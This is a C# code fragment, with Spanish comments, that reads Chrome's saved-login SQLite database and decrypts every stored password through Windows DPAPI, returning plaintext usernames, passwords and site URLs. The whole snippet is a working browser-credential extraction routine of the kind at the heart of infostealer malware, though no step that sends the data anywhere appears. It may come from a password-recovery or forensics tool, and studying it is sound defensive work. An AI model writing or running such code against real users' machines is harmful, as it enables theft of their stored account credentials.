 /// <summary>
///     Lee los usuarios y contraseñas de la base de datos
/// </summary>
private List<UserModel> ReadUsers(string dbTarget)
{
    var users = new List<UserModel>();

        // Lee los usuarios
        using (SQLiteConnection connection = new SQLiteConnection($"Data Source={dbTarget};Version=3;"))
        {
            // Abre la conexión
            connection.Open();
            // Ejecuta el comando
            using (SQLiteCommand command = new SQLiteCommand(@"SELECT username_value, password_value, origin_url
                                                                 FROM logins
                                                                 WHERE blacklisted_by_user = 0", connection))
            {
                using (SQLiteDataReader reader = command.ExecuteReader())
                {
                    while (reader.Read())
                        users.Add(new UserModel("Chrome")
                                        {
                                            User = Convert.ToString(reader["username_value"]),
                                            Password = Encoding.UTF8.GetString(ProtectedData.Unprotect((byte[]) reader["password_value"],
                                                                              null, DataProtectionScope.CurrentUser)),
                                            Url = Convert.ToString(reader["origin_url"])
                                        }
                                 );
                }
            }
        }
        // Devuelve los usuarios
        return users;
}